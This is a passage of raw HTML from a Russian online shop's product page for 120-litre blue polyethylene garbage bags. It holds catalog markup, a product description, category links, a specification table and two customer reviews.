            <span id="bx_1458320515_109_9538110dc78e309449ec11f1558cbb64_pict_slider"></span>
            <span id="bx_1458320515_109_9538110dc78e309449ec11f1558cbb64_price"></span>
            <span id="bx_1458320515_109_9538110dc78e309449ec11f1558cbb64_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        						</div>

                    						<div>
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_1458320515_216_4bf02e1f84aef588a4b8f438a1e90367" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="10"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_1458320515_216_4bf02e1f84aef588a4b8f438a1e90367_pict" href="/catalog/meshki-dlya-musora-120-litrov/meshki-dlya-musora-120-litrov-10-shtuk-pnd-zheltye-14-mkm/" class="detail-slider" data-src="/upload/iblock/e94/qbxhnzd1fo3sttiopf435xmya18vhxes.png">
                <span class="image">
                                    <img src="/upload/iblock/e94/qbxhnzd1fo3sttiopf435xmya18vhxes.png"/ alt="image">
                                    <img src="/upload/iblock/b58/b584aa75f509fada9a80a0a8166bb191.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>ex1201806</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-120-litrov/meshki-dlya-musora-120-litrov-10-shtuk-pnd-zheltye-14-mkm/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора 120 литров, 14 мкм, ПНД, 10 шт. желтые, 70х110 см, EXTRA</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.22</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>12</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_1458320515_216_4bf02e1f84aef588a4b8f438a1e90367_quantity"
                                   name="quantity"
                                   value="30"
                                   min="30">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_2jwsMD'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_1458320515_216_4bf02e1f84aef588a4b8f438a1e90367_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="216">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="216" data-id="216">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_2jwsMD'-->
        
        <div class="hidden">
            <span id="bx_1458320515_216_4bf02e1f84aef588a4b8f438a1e90367_secondpict"></span>
            <span id="bx_1458320515_216_4bf02e1f84aef588a4b8f438a1e90367_pict_slider"></span>
            <span id="bx_1458320515_216_4bf02e1f84aef588a4b8f438a1e90367_price"></span>
            <span id="bx_1458320515_216_4bf02e1f84aef588a4b8f438a1e90367_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        						</div>

                                    				
			</div>
            <!-- items-container -->
            </div>
            <!-- /catalog -->
        </div>
        <!-- /catalog-body -->
    </div>
    <!-- /catalog-inner -->
            </div>
</div>

<!-- component-end -->
			</div>
		</div>
		<!-- /carousel -->
	
        <div class="shot-info-product">
            <div class="shot-info-product__scroll">
                <div class="container">
                    <div class="shot-info-product__top">
                                                <div class="image" style="background-image: url(/upload/resize_cache/iblock/803/80_80_1/cejxtr4ycwm4cppy1u7dm2ge1nuzuix6.jpg)"></div>
                        <div class="name-block">
                            <div class="articul">Артикул:
                                <span>12010222</span></div>
                            <div class="name">Мешки для мусора 120 л, 20 мкм, 10 шт. ПСД, синие, 68х105 см, GreenClean</div>
                        </div>
                        <div class="price">

                        </div>
                        <div class="btn-to-car">
                                                        <div class="button-widget button-widget--header js-header-button">
                                <!--<div class="header-call-back button-widget__btn" title="Заказать звонок">
                                </div>-->
                                <!--<a href="#" class="header-call-back" title="Заказать звонок" data-toggle="modal" data-target="#modal_telephone">Заказать звонок</a>-->
                                <a class="btn button-widget__btn btn--icon btn--xls btn--mp btn--color-7" href="/upload/MIRPACKall.xls" download="" title="Скачать прайс-лист">
                                    Скачать оптовый<br>прайс-лист
                                </a>
                            </div>
                            <span id="to-basket"
                                  style="display: block;">
                                                            <span class="bx_big bx_bt_button btn btn--mp btn--in-cart btn--color-1">
                                    <span class="btn__icon"></span>В корзину</span>
                                                    </span>
                        </div>
                        <div class="icons">
                            <div class="product-card__info product-card__info--favor_compar">
                                <div class="favor_compar">
                                    <a href="#"
                                       class="favor_compar__link card-favor webcube-favorites-link webcube-favorites-link-detail"
                                       data-id="144">
                                        <svg xmlns="http://www.w3.org/2000/svg" width="26" height="24"
                                             viewBox="0 0 26 24" fill="none">
                                            <path d="M12.1464 4.50464L12.9997 5.903L13.8535 4.50488C15.0296 2.57874 17.1047 1.63534 19.2032 1.63534C22.2502 1.63534 25 3.578 25 7.02809C25 9.03639 23.7295 11.2271 21.3669 13.8678C19.6235 15.8164 17.4107 17.8805 14.941 20.184C14.3096 20.773 13.6614 21.3775 13 21.9999C12.3386 21.3775 11.6904 20.773 11.059 20.184C8.58931 17.8805 6.37646 15.8164 4.63308 13.8678C2.27055 11.2271 1 9.03639 1 7.02809C1 3.58228 3.75316 1.625 6.80442 1.625C8.89286 1.625 10.9637 2.56658 12.1464 4.50464Z"
                                                  stroke="#1C9331" stroke-width="2"></path>
                                            <path xmlns="http://www.w3.org/2000/svg"
                                                  d="M6.80442 0.625C3.35617 0.625 0 2.88656 0 7.02809C0 11.848 6.03417 16.7765 13 23.375C19.9658 16.7765 26 11.848 26 7.02809C26 2.88035 22.6449 0.635341 19.2032 0.635341C16.8155 0.635341 14.3867 1.71286 13 3.98373C11.6079 1.70252 9.1845 0.625 6.80442 0.625Z"
                                                  fill="#27B243"></path>
                                        </svg>
                                    </a>
                                    <div class="favor_compar__link card-compar webcube-favorites-link-detail"
                                       data-id="45">
                                        <svg xmlns="http://www.w3.org/2000/svg" width="20" height="16"
                                             viewBox="0 0 20 16" fill="none">
                                            <path d="M1 4L8 4" stroke="#1C9331" stroke-width="2" stroke-linecap="round"
                                                  stroke-linejoin="round"/>
                                            <path d="M12 4L19 4" stroke="#1C9331" stroke-width="2"
                                                  stroke-linecap="round" stroke-linejoin="round"/>
                                            <path d="M1 12L10 12" stroke="#1C9331" stroke-width="2"
                                                  stroke-linecap="round" stroke-linejoin="round"/>
                                            <path d="M14 12L19 12" stroke="#1C9331" stroke-width="2"
                                                  stroke-linecap="round" stroke-linejoin="round"/>
                                            <path d="M8 1L8 7" stroke="#1C9331" stroke-width="2" stroke-linecap="round"
                                                  stroke-linejoin="round"/>
                                            <path d="M14 9L14 15" stroke="#1C9331" stroke-width="2"
                                                  stroke-linecap="round" stroke-linejoin="round"/>
                                        </svg>

                                                                                <input  style="display: none;" type="checkbox"
                                                                id="compareid_duble_144"
                                                                onchange="compare_tov(144);"><label
                                                for="compareid_duble_144"></label>
                                    </div>
                                </div>
                                <a onclick="javascript:CallPrint('print-content');"
                                   class="js_print gray_btn favor_compar__link">
                                    <svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 22 22"
                                         fill="none">
                                        <path d="M5 8V1H17V8" stroke="#888888" stroke-width="2" stroke-linecap="round"
                                              stroke-linejoin="round"/>
                                        <path d="M5 17H3C2.46957 17 1.96086 16.7893 1.58579 16.4142C1.21071 16.0391 1 15.5304 1 15V10C1 9.46957 1.21071 8.96086 1.58579 8.58579C1.96086 8.21071 2.46957 8 3 8H19C19.5304 8 20.0391 8.21071 20.4142 8.58579C20.7893 8.96086 21 9.46957 21 10V15C21 15.5304 20.7893 16.0391 20.4142 16.4142C20.0391 16.7893 19.5304 17 19 17H17"
                                              stroke="#888888" stroke-width="2" stroke-linecap="round"
                                              stroke-linejoin="round"/>
                                        <path d="M5 13H17V21H5V13Z" stroke="#888888" stroke-width="2"
                                              stroke-linecap="round" stroke-linejoin="round"/>
                                    </svg>
                                    <span class="favor_compar__txt"></span>
                                </a>
                            </div>
                        </div>
                    </div>
                    <ul class="product_tabs nav nav-inline nav-tabs" role="tablist">
                        <li class="nav-item">
                            <a class="nav-link" href="#description" role="tab">Характеристики</a>
                        </li>
                        <li class="nav-item">
                            <a class="nav-link" href="#reviews" role="tab">Отзывы <span>13</span>
                            </a>
                        </li>
                        <li class="nav-item">
                            <a class="nav-link" href="#delivery" role="tab">Доставка / скидки / сертификаты</a>
                        </li>
                        <li class="nav-item">
                            <a class="nav-link" href="#related" role="tab">Рекомендованные товары</a>
                        </li>
                                                <!--<li class="nav-item">
                            <a class="nav-link" href="#discount" role="tab">Скидки</a>
                        </li>
                        <li class="nav-item">
                            <a class="nav-link" href="#certificate" role="tab">Сертификаты</a>
                        </li>-->
                        <li class="nav-item">
                            <a class="nav-link" href="#overview" role="tab">Обзоры</a>
                        </li>
                    </ul>
                </div>
            </div>
        </div>
        <div class="container product-card__descr">
            <div class="row">
                <div class="col-md-12 section__left">
                    <!-- Вкладка панели -->
                    <div class="tab-content">
                        <div class="tab-pane active" id="description" role="tabpanel">
                            <div class="col-xs-12 col-md-7 tab-pane_wrapper">
                                <div class="content-custom">
	<h2> <b>Мешки для мусора 120 литров 10 штук, ПСД , 20 мкм , синие, серии "STANDART", GreenClean</b> </h2>
	<ul class="list-unstyled list-unstyled--dashSM">
		<li>Однослойный полиэтилен среднего давления собственной разработки.</li>
		<li>Для не тяжелого мусора , возможно использование для острого мусора.</li>
		<li>Имеют ровный окрас и удобный узкий рулон для использования.</li>
		<li>Специальная добавка для улучшения растяжения пакета.</li>
		<li>Надежный шов звезда – гарантирует равномерное распределение нагрузки и герметичность.</li>
		<li>Подходят под стандартные малые офисные урны.</li>
		<li>Выпускаются из смеси 2 сортов полиэтилена - не для пищевых продуктов.</li>
	</ul>
 <br>
</div>
                                                                <div class="category-section">
                                    <div class="category-section__top">
                                        <div class="title">Категории</div>
                                        <div class="show-list"><img src="/bitrix/templates/mirpack_new/components/bitrix/catalog.element/informbox/images/up-arrow.png" alt="" width="16"></div>
                                    </div>
                                    <div class="category-section__list">
                                                                                <a href="/catalog/meshki-dlya-musora/" class="category-section__item">
                                            Мешки для мусора,                                         </a>
                                                                                <a href="/catalog/meshki-dlya-musora-psd/" class="category-section__item">
                                            Мешки для мусора ПСД,                                         </a>
                                                                                <a href="/catalog/uborka-territorii/" class="category-section__item">
                                            Мешки для уборки территории,                                         </a>
                                                                                <a href="/catalog/razdelnyy-sbor-musora/" class="category-section__item">
                                            Мешки для раздельного сбора,                                         </a>
                                                                                <a href="/catalog/meshki-polietilenovye/" class="category-section__item">
                                            Полиэтиленовые мешки,                                         </a>
                                                                                <a href="/catalog/meshki-dlja-kontejnerov/" class="category-section__item">
                                            Мешки для контейнеров,                                         </a>
                                                                                <a href="/catalog/meshki-dlya-musora-10-litrov/" class="category-section__item">
                                            Мешки для мусора 10 литров,                                         </a>
                                                                                <a href="/catalog/meshki-dlya-musora-20-litrov/" class="category-section__item">
                                            Мешки для мусора 20 л,                                         </a>
                                                                                <a href="/catalog/meshki-dlya-musora-5-litrov/" class="category-section__item">
                                            Мешки для мусора 5 литров,                                         </a>
                                                                                <a href="/catalog/meshki-dlya-musora-6-litrov/" class="category-section__item">
                                            Мешки для мусора 6 литров,                                         </a>
                                                                                <a href="/catalog/meshki-dlya-musora-120-litrov/" class="category-section__item">
                                            Мешки для мусора 120 литров,                                         </a>
                                                                                <a href="/catalog/meshki-dlya-musora-sinie/" class="category-section__item">
                                            Синие мешки для мусора,                                         </a>
                                                                                <a href="/catalog/meshki-dlya-musora-3-litra/" class="category-section__item">
                                            Мешки для мусора 3 литра,                                         </a>
                                                                                <a href="/catalog/meshki-dlya-khozyaystvennogo-musora/" class="category-section__item">
                                            Мешки хозяйственные,                                         </a>
                                                                                <a href="/catalog/meshki-dlya-musora-50-litrov/" class="category-section__item">
                                            Мешки для мусора 50 литров,                                         </a>
                                                                                <a href="/catalog/meshki-dlya-musora-90-litrov/" class="category-section__item">
                                            Мешки для мусора 90 л,                                         </a>
                                                                                <a href="/catalog/meshki-dlya-musora-130-litrov/" class="category-section__item">
                                            Мешки для мусора 130л,                                         </a>
                                                                                <a href="/catalog/meshki-dlya-musora-20-mkm/" class="category-section__item">
                                            Мешки для мусора 20 мкм,                                         </a>
                                                                                <a href="/catalog/meshki-pvd/" class="category-section__item">
                                            Мешки ПВД,                                         </a>
                                                                                <a href="/catalog/meshki-dlya-musora-12-litrov/" class="category-section__item">
                                            Мешки для мусора 12 литров,                                         </a>
                                                                                <a href="/catalog/meshki-dlya-musora-15-litrov/" class="category-section__item">
                                            Мешки для мусора 15 литров,                                         </a>
                                                                                <a href="/catalog/meshki-dlya-musora-25-litrov/" class="category-section__item">
                                            Мешки для мусора 25 литров,                                         </a>
                                                                                <a href="/catalog/meshki-dlya-musora-40-litrov/" class="category-section__item">
                                            Мешки для мусора 40 литров,                                         </a>
                                                                                <a href="/catalog/meshki-dlya-musora-45-litrov/" class="category-section__item">
                                            Мешки для мусора 45 литров,                                         </a>
                                                                                <a href="/catalog/meshki-dlya-musora-80-litrov/" class="category-section__item">
                                            Мешки для мусора 80 литров,                                         </a>
                                                                                <a href="/catalog/meshki-dlya-musora-100-litrov/" class="category-section__item">
                                            Мешки для мусора 100 литров,                                         </a>
                                                                                <a href="/catalog/meshki-dlya-musora-110-litrov/" class="category-section__item">
                                            Мешки для мусора 110 литров,                                         </a>
                                                                                <a href="/catalog/meshki-dlya-musora-150-litrov/" class="category-section__item">
                                            Мешки для мусора 150 л,                                         </a>
                                                                                <a href="/catalog/rulon-meshkov-dlya-musora/" class="category-section__item">
                                            Мешки для мусора в рулонах,                                         </a>
                                                                                <a href="/catalog/meshki-psd/" class="category-section__item">
                                            Мешки ПСД,                                         </a>
                                                                                <a href="/catalog/bolshie-meshki-dlya-stroitelnogo-musora/" class="category-section__item">
                                            Большие мешки для строительного мусора,                                         </a>
                                                                                <a href="/catalog/meshki-dlya-sbora-musora/" class="category-section__item">
                                            Мешки для сбора мусора,                                         </a>
                                                                                <a href="/catalog/meshki-dlya-sbora-otkhodov/" class="category-section__item">
                                            Мешки для отходов,                                         </a>
                                                                                <a href="/catalog/bolshie-meshki-dlya-musora/" class="category-section__item">
                                            Большие мешки для мусора,                                         </a>
                                                                                <a href="/catalog/meshki-dlya-khraneniya/" class="category-section__item">
                                            Мешки для хранения,                                         </a>
                                                                                <a href="/catalog/polietilenovye-meshki-dlya-musora/" class="category-section__item">
                                            Полиэтиленовые мешки для мусора,                                         </a>
                                                                                <a href="/catalog/bolshie-polietilenovye-meshki/" class="category-section__item">
                                            Большие полиэтиленовые мешки,                                         </a>
                                                                                <a href="/catalog/meshki-dlya-musora-65-litrov/" class="category-section__item">
                                            Мешки для мусора 65 литров,                                         </a>
                                                                                <a href="/catalog/meshki-dlya-musora-pvd-pnd/" class="category-section__item">
                                            Мешки для мусора ПВД ПНД,                                         </a>
                                                                                <a href="/catalog/meshki-dlya-musornykh-konteynerov/" class="category-section__item">
                                            Мешки для мусорных контейнеров,                                         </a>
                                                                                <a href="/catalog/meshki-dlya-sortirovki-musora/" class="category-section__item">
                                            Мешки для сортировки мусора,                                         </a>
                                                                                <a href="/catalog/meshki-musornye-dlya-dispensera/" class="category-section__item">
                                            Мусорные мешки для диспенсера,                                         </a>
                                                                                <a href="/catalog/meshki-polietilenovye-gost-17811-78/" class="category-section__item">
                                            Мешки полиэтиленовые ГОСТ,                                         </a>
                                                                                <a href="/catalog/musornye-pakety-dlya-bakov/" class="category-section__item">
                                            Мусорные пакеты для баков,                                         </a>
                                                                                <a href="/catalog/tsvetnye-musornye-pakety/" class="category-section__item">
                                            Цветные мусорные пакеты,                                         </a>
                                                                                <a href="/catalog/meshki-dlya-musora-75-litrov/" class="category-section__item">
                                            Мешки для мусора 75 литров,                                         </a>
                                                                                <a href="/catalog/meshki-polietilenovye-100-litrov/" class="category-section__item">
                                            Мешки полиэтиленовые 100 литров,                                         </a>
                                                                                <a href="/catalog/polietilenovye-meshki-na-zakaz/" class="category-section__item">
                                            Полиэтиленовые мешки на заказ,                                         </a>
                                                                                <a href="/catalog/meshki-dlya-musora-120-l-40-mkm/" class="category-section__item">
                                            Мешки для мусора 120 Л 40 Мкм,                                         </a>
                                                                                <a href="/catalog/meshki-dlya-musora-120-l-80-mkm/" class="category-section__item">
                                            Мешки для мусора 120 литров 80 мкм,                                         </a>
                                                                                <a href="/catalog/meshki-dlya-musora-120l-50-sht/" class="category-section__item">
                                            Мешки для Мусора 120 литров 50 штук,                                         </a>
                                                                                <a href="/catalog/paket-120-litrov/" class="category-section__item">
                                            Пакеты 120 литров оптом,                                         </a>
                                                                                <a href="/catalog/pakety-dlya-musora-v-avto/" class="category-section__item">
                                            Пакеты для мусора в авто                                        </a>
                                                                            </div>
                                </div>
                                
                                <div class="parameters parameters_tabpanel">
                                    <table>
                                        <tbody>
                                                                                        <tr class="parameters__item" style="overflow: auto">
                                                    <td class="parameters__value font-bold">
                                                        Объем, л.                                                    </td>
                                                    <td class="parameters__value">
                                                                                                                120                                                        
                                                    </td>
                                                </tr>
                                                                                                <tr class="parameters__item" style="overflow: auto">
                                                    <td class="parameters__value font-bold">
                                                        Ширина, см.                                                    </td>
                                                    <td class="parameters__value">
                                                                                                                68                                                        
                                                    </td>
                                                </tr>
                                                                                                <tr class="parameters__item" style="overflow: auto">
                                                    <td class="parameters__value font-bold">
                                                        Длина, см.                                                    </td>
                                                    <td class="parameters__value">
                                                                                                                105                                                        
                                                    </td>
                                                </tr>
                                                                                                <tr class="parameters__item" style="overflow: auto">
                                                    <td class="parameters__value font-bold">
                                                        Толщина полиэтилена, мкм                                                    </td>
                                                    <td class="parameters__value">
                                                                                                                20                                                        
                                                    </td>
                                                </tr>
                                                                                                <tr class="parameters__item" style="overflow: auto">
                                                    <td class="parameters__value font-bold">
                                                        В рулоне                                                    </td>
                                                    <td class="parameters__value">
                                                                                                                10                                                        
                                                    </td>
                                                </tr>
                                                                                                <tr class="parameters__item" style="overflow: auto">
                                                    <td class="parameters__value font-bold">
                                                        Выдерживают нагрузку                                                    </td>
                                                    <td class="parameters__value">
                                                                                                                18                                                        
                                                    </td>
                                                </tr>
                                                                                                <tr class="parameters__item" style="overflow: auto">
                                                    <td class="parameters__value font-bold">
                                                        Материал                                                    </td>
                                                    <td class="parameters__value">
                                                                                                                ПСД (ПНД+ПВД)                                                        
                                                    </td>
                                                </tr>
                                                                                                <tr class="parameters__item" style="overflow: auto">
                                                    <td class="parameters__value font-bold">
                                                        Цвет                                                    </td>
                                                    <td class="parameters__value">
                                                                                                                Синий                                                        
                                                    </td>
                                                </tr>
                                                                                                <tr class="parameters__item" style="overflow: auto">
                                                    <td class="parameters__value font-bold">
                                                        Штрих-код индивидуальной упаковки                                                    </td>
                                                    <td class="parameters__value">
                                                                                                                4650056200488                                                        
                                                    </td>
                                                </tr>
                                                                                                <tr class="parameters__item" style="overflow: auto">
                                                    <td class="parameters__value font-bold">
                                                        Штрих-код групповой упаковки                                                    </td>
                                                    <td class="parameters__value">
                                                                                                                14650056200485                                                        
                                                    </td>
                                                </tr>
                                                                                        </tbody>
                                    </table>
                                </div>
                            </div>
                            <div class="col-md-5 product_card_form">

                                                            </div>
                        </div>
                        <div class="tab-pane" id="reviews" role="tabpanel">
                            <div class="col-md-7 tab-pane_wrapper">
								<div class="reviews-header-wrapper">
									<h3>Отзывы</h3>

									<button class="reviews-switcher closed" type="button">
										<svg width="64" height="64" viewBox="0 0 64 64" fill="none" xmlns="http://www.w3.org/2000/svg">
											<rect width="64" height="64" rx="32" fill="white"/>
											<path d="M22.454 27.9395C22.7352 27.6583 23.1167 27.5004 23.5145 27.5004C23.9122 27.5004 24.2937 27.6583 24.575 27.9395L32 35.3645L39.4249 27.9395C39.7079 27.6663 40.0868 27.5151 40.4801 27.5185C40.8733 27.522 41.2496 27.6797 41.5277 27.9578C41.8058 28.2359 41.9635 28.6121 41.967 29.0054C41.9704 29.3987 41.8192 29.7776 41.5459 30.0605L33.0604 38.546C32.7792 38.8273 32.3977 38.9852 32 38.9852C31.6022 38.9852 31.2207 38.8273 30.9395 38.546L22.454 30.0605C22.1727 29.7793 22.0148 29.3978 22.0148 29C22.0148 28.6023 22.1727 28.2208 22.454 27.9395Z" fill="black"/>
										</svg>
									</button>
								</div>
								
								<div class="reviews-wrapper disactive">
                                	<div class="overlay"></div>

<div id="bmhouse-comments" class="important">
	<!-- <div class="bmhouse-comments-title">
		Избранные товары	</div>
	<div class="bmhouse-comments-rating">
		<div class="bmhouse-comments-rating-background">
			<div class="bmhouse-comments-rating-foreground" style="width: 89%"></div>
		</div>
	</div>
	<div class="bmhouse-comments-count">
		(13)
	</div>

		<div>
		<div class="bmhouse-comments-stats">

			
				<div class="bmhouse-comments-stat" data-rating="5">
					<div class="bmhouse-comments-stat-title">
						5 звёзд					</div>
					<div class="bmhouse-comments-stat-line">
						<div class="bmhouse-comments-stat-line-fill" style="width: 46%"></div>
					</div>
					<div class="bmhouse-comments-stat-count">
						(6)
					</div>
					<span class="bmhouse-comments-stat-only-rating">Показать только отзывы с оценкой 5</span>
				</div>

			
				<div class="bmhouse-comments-stat" data-rating="4">
					<div class="bmhouse-comments-stat-title">
						4 звезды					</div>
					<div class="bmhouse-comments-stat-line">
						<div class="bmhouse-comments-stat-line-fill" style="width: 53%"></div>
					</div>
					<div class="bmhouse-comments-stat-count">
						(7)
					</div>
					<span class="bmhouse-comments-stat-only-rating">Показать только отзывы с оценкой 4</span>
				</div>

			
				<div class="bmhouse-comments-stat" data-rating="3">
					<div class="bmhouse-comments-stat-title">
						3 звезды					</div>
					<div class="bmhouse-comments-stat-line">
						<div class="bmhouse-comments-stat-line-fill" style="width: 0%"></div>
					</div>
					<div class="bmhouse-comments-stat-count">
						(0)
					</div>
					<span class="bmhouse-comments-stat-only-rating">Показать только отзывы с оценкой 3</span>
				</div>

			
				<div class="bmhouse-comments-stat" data-rating="2">
					<div class="bmhouse-comments-stat-title">
						2 звезды					</div>
					<div class="bmhouse-comments-stat-line">
						<div class="bmhouse-comments-stat-line-fill" style="width: 0%"></div>
					</div>
					<div class="bmhouse-comments-stat-count">
						(0)
					</div>
					<span class="bmhouse-comments-stat-only-rating">Показать только отзывы с оценкой 2</span>
				</div>

			
				<div class="bmhouse-comments-stat" data-rating="1">
					<div class="bmhouse-comments-stat-title">
						1 звезда					</div>
					<div class="bmhouse-comments-stat-line">
						<div class="bmhouse-comments-stat-line-fill" style="width: 0%"></div>
					</div>
					<div class="bmhouse-comments-stat-count">
						(0)
					</div>
					<span class="bmhouse-comments-stat-only-rating">Показать только отзывы с оценкой 1</span>
				</div>

			
		</div>
		<div class="bmhouse-comments-button">
			<a href="javascript:;" id="bmhouse-scroll-to-add-button">Написать отзыв</a>
		</div>
	</div>
	 -->

	<div class="bmhouse-comments-sort">
		Сортировка:
		<a href="javascript:;" class="bmhouse-comments-sort-active">по дате добавления</a>
		<a href="javascript:;" data-type="BY_LIKES">по полезности</a>
	</div>

	<div class="bmhouse-comments-block">
					
			<div class="bmhouse-comment  " data-rating="" data-page="" ><!--itemprop="review" itemscope itemtype="https://schema.org/Product"-->
			<!--<meta itemprop="name" content="Мешки для мусора 120 л, 20 мкм, 10 шт. ПСД, синие, 68х105 см, GreenClean" />-->
				<!--<div style="display: none" itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">
					<meta itemprop="ratingValue" content="4.4615384615385">
					<meta itemprop="reviewCount" content="13">
				</div>-->

			
				

											<!-- <div class="bmhouse-comment-left">

							
								<div class="bmhouse-comment-userletter">
									<span>�</span>
								</div>

							

						</div> -->
										<!-- itemprop="review" itemtype="https://schema.org/Review" itemscope-->
					<div  class="bmhouse-comment-right  ">
						<div class="bmhouse-comment-header">
							<div class="bmhouse-comment-name">	<!-- itemprop="author" itemscope="" itemtype="https://schema.org/Person"-->							
								<span >Рустам</span><!--itemprop="name"-->
							</div>
						</div>
						<div class="bmhouse-comment-rating">
							<div class="bmhouse-comment-rating-background">
								<div class="bmhouse-comment-rating-foreground" style="width: 100%"></div>
							</div>
							<!--<div class="bmhouse-comment-date" itemprop="datePublished">
								28.07.2023							</div>-->
						</div>
						<!--<div style="display: none" itemprop="reviewRating" itemscope itemtype="http://schema.org/Rating">
							<meta itemprop="worstRating" content="1">
							<meta itemprop="ratingValue" content="5">
							<meta itemprop="bestRating" content="5">
						</div>-->
						<div class="bmhouse-comment-text"><!-- itemprop="description"-->
							Я давно пользуюсь этими мешками для мусора и очень доволен качеством. У них отличные вкладыши, которые не протекают, а также выдерживают большие нагрузки. Я уже не раз сталкивался с ситуациями, когда в моем мусоре были острые предметы или тяжелые отходы, но эти мешки без проблем справляются даже с такими нагрузками. Отличный выбор для тех, кто ищет надежные мешки для мусора!

							
						</div>

						

																							<!-- <div class="bmhouse-comment-voting">
										<a href="javascript:;" class="bmhouse-comment-vote-up " data-id="8588" data-vote="UP">
											<span>0</span><img src="/bitrix/components/bmhouse/comments/templates/.default/img/vote_up.svg" / alt="image">
										</a>
										<a href="javascript:;" class="bmhouse-comment-vote-down " data-id="8588" data-vote="DOWN">
											<span>0</span><img src="/bitrix/components/bmhouse/comments/templates/.default/img/vote_down.svg" / alt="image">
										</a>
									</div> -->
								

															

					</div>

			
				

											<!-- <div class="bmhouse-comment-left">

							
								<div class="bmhouse-comment-userletter">
									<span>�</span>
								</div>

							

						</div> -->
										<!-- itemprop="review" itemtype="https://schema.org/Review" itemscope-->
					<div  class="bmhouse-comment-right  ">
						<div class="bmhouse-comment-header">
							<div class="bmhouse-comment-name">	<!-- itemprop="author" itemscope="" itemtype="https://schema.org/Person"-->							
								<span >Ксения </span><!--itemprop="name"-->
							</div>
						</div>
						<div class="bmhouse-comment-rating">
							<div class="bmhouse-comment-rating-background">
								<div class="bmhouse-comment-rating-foreground" style="width: 80%"></div>
							</div>
							<!--<div class="bmhouse-comment-date" itemprop="datePublished">
								25.12.2022							</div>-->
						</div>
						<!--<div style="display: none" itemprop="reviewRating" itemscope itemtype="http://schema.org/Rating">
							<meta itemprop="worstRating" content="1">
							<meta itemprop="ratingValue" content="4">
							<meta itemprop="bestRating" content="5">
						</div>-->
						<div class="bmhouse-comment-text"><!-- itemprop="description"-->
							Я купила эти мешки для мусора и осталась очень довольна. Они очень прочные и выдерживают большую нагрузку. Вкладыши устойчивы к протечкам, что делает использование таких мешков более удобным. К тому же, они имеют приятный синий цвет и адаптированы к размеру 120 литров. Я рекомендую эти мешки каждой хозяйке, потому что они действительно стоят своей стоимости.

							
						</div>

						

																							<!-- <div class="bmhouse-comment-voting">
										<a href="javascript:;" class="bmhouse-comment-vote-up " data-id="22441" data-vote="UP">
											<span>0</span><img src="/bitrix/components/bmhouse/comments/templates/.default/img/vote_up.svg" / alt="image">
										</a>
										<a href="javascript:;" class="bmhouse-comment-vote-down " data-id="22441" data-vote="DOWN">
											<span>0</span><img src="/bitrix/components/bmhouse/comments/templates/.default/img/vote_down.svg" / alt="image">
										</a>
									</div> -->
								

															

					</div>

			
				

											<!-- <div class="bmhouse-comment-left">

							
								<div class="bmhouse-comment-userletter">
									<span>�</span>
								</div>

							

